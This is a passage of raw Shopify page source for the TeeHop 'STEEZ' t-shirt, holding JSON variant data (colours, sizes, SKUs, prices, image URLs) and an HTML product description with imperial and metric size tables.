chest)","option1":"Royal","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Royal|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327215688,"product_id":4478369497160,"position":5,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829","variant_ids":[31715991584840,31715991617608,31715991650376,31715991683144,31715991715912,31715991748680]},"available":true,"name":"STEEZ (Multiple Colours) - Royal \/ 2XL  (50-52 inch chest)","public_title":"Royal \/ 2XL  (50-52 inch chest)","options":["Royal","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482544200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991748680,"title":"Royal \/ 3XL  (54-56 inch chest)","option1":"Royal","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Royal|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327215688,"product_id":4478369497160,"position":5,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829","variant_ids":[31715991584840,31715991617608,31715991650376,31715991683144,31715991715912,31715991748680]},"available":true,"name":"STEEZ (Multiple Colours) - Royal \/ 3XL  (54-56 inch chest)","public_title":"Royal \/ 3XL  (54-56 inch chest)","options":["Royal","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482544200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991781448,"title":"Kelly Green \/ S  (34-36 inch chest)","option1":"Kelly Green","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Kelly Green|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327379528,"product_id":4478369497160,"position":10,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829","variant_ids":[31715991781448,31715991814216,31715991846984,31715991879752,31715991912520,31715991945288]},"available":true,"name":"STEEZ (Multiple Colours) - Kelly Green \/ S  (34-36 inch chest)","public_title":"Kelly Green \/ S  (34-36 inch chest)","options":["Kelly Green","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482708040,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991814216,"title":"Kelly Green \/ M  (38-40 inch chest)","option1":"Kelly Green","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Kelly Green|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327379528,"product_id":4478369497160,"position":10,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829","variant_ids":[31715991781448,31715991814216,31715991846984,31715991879752,31715991912520,31715991945288]},"available":true,"name":"STEEZ (Multiple Colours) - Kelly Green \/ M  (38-40 inch chest)","public_title":"Kelly Green \/ M  (38-40 inch chest)","options":["Kelly Green","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482708040,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991846984,"title":"Kelly Green \/ L  (42-44 inch chest)","option1":"Kelly Green","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Kelly Green|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327379528,"product_id":4478369497160,"position":10,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829","variant_ids":[31715991781448,31715991814216,31715991846984,31715991879752,31715991912520,31715991945288]},"available":true,"name":"STEEZ (Multiple Colours) - Kelly Green \/ L  (42-44 inch chest)","public_title":"Kelly Green \/ L  (42-44 inch chest)","options":["Kelly Green","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482708040,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991879752,"title":"Kelly Green \/ XL  (46-48 inch chest)","option1":"Kelly Green","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Kelly Green|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327379528,"product_id":4478369497160,"position":10,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829","variant_ids":[31715991781448,31715991814216,31715991846984,31715991879752,31715991912520,31715991945288]},"available":true,"name":"STEEZ (Multiple Colours) - Kelly Green \/ XL  (46-48 inch chest)","public_title":"Kelly Green \/ XL  (46-48 inch chest)","options":["Kelly Green","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482708040,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991912520,"title":"Kelly Green \/ 2XL  (50-52 inch chest)","option1":"Kelly Green","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Kelly Green|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327379528,"product_id":4478369497160,"position":10,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829","variant_ids":[31715991781448,31715991814216,31715991846984,31715991879752,31715991912520,31715991945288]},"available":true,"name":"STEEZ (Multiple Colours) - Kelly Green \/ 2XL  (50-52 inch chest)","public_title":"Kelly Green \/ 2XL  (50-52 inch chest)","options":["Kelly Green","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482708040,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991945288,"title":"Kelly Green \/ 3XL  (54-56 inch chest)","option1":"Kelly Green","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Kelly Green|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327379528,"product_id":4478369497160,"position":10,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829","variant_ids":[31715991781448,31715991814216,31715991846984,31715991879752,31715991912520,31715991945288]},"available":true,"name":"STEEZ (Multiple Colours) - Kelly Green \/ 3XL  (54-56 inch chest)","public_title":"Kelly Green \/ 3XL  (54-56 inch chest)","options":["Kelly Green","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482708040,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.teehop.co.uk\/cdn\/shop\/products\/steezmock2.png?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/steezmock.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"],"featured_image":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/steezmock2.png?v=1629746829","options":["Colour","Size"],"media":[{"alt":null,"id":16675459760280,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/steezmock2.png?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/steezmock2.png?v=1629746829","width":1000},{"alt":null,"id":14119378321560,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/steezmock.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/steezmock.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482904648,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482511432,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482544200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482576968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482609736,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482642504,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482675272,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482708040,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482740808,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482773576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482806344,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482839112,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cspan data-mce-fragment=\"1\"\u003eYou've now found the staple t-shirt of your wardrobe. It's made of a thicker, heavier cotton, but it's still soft and comfy. And the double stitching on the neckline and sleeves add more durability to what is sure to be a favorite! \u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• 100% ringspun cotton\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• 4.5 oz\/y² (153 g\/m²)\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• Pre-shrunk\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• Shoulder-to-shoulder taping\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• Quarter-turned to avoid crease down the center\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSize guide\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"table-responsive dynamic\" data-unit-system=\"imperial\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003ctable cellpadding=\"5\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e \u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eS\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eXL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e2XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e3XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eLength (inches)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e28\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e29 ¼\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e30 ¼\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e31 ¼\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e32 ½\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e33 ½\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWidth (inches)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e18\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e20\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e22\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e24\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e26\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e28\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"table-responsive dynamic\" data-unit-system=\"metric\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003ctable cellpadding=\"5\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e \u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eS\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eXL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e2XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e3XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eLength (cm)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e71\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e74\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e77\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e79\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e83\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e85\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWidth (cm)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e46\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e51\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e56\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e61\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e66\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e71\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>
<div id="shopify-section-product-recommendations" class="shopify-section"><div class="page-width" data-base-url="/recommendations/products" data-product-id="4478369497160" data-section-id="product-recommendations" data-section-type="product-recommendations"></div>


  <script type="application/json" id="ProductJson-product-recommendations">
    {"id":4478369497160,"title":"STEEZ (Multiple Colours)","handle":"steez","description":"\u003cspan data-mce-fragment=\"1\"\u003eYou've now found the staple t-shirt of your wardrobe. It's made of a thicker, heavier cotton, but it's still soft and comfy. And the double stitching on the neckline and sleeves add more durability to what is sure to be a favorite! \u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• 100% ringspun cotton\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• 4.5 oz\/y² (153 g\/m²)\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• Pre-shrunk\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• Shoulder-to-shoulder taping\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• Quarter-turned to avoid crease down the center\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSize guide\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"table-responsive dynamic\" data-unit-system=\"imperial\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv 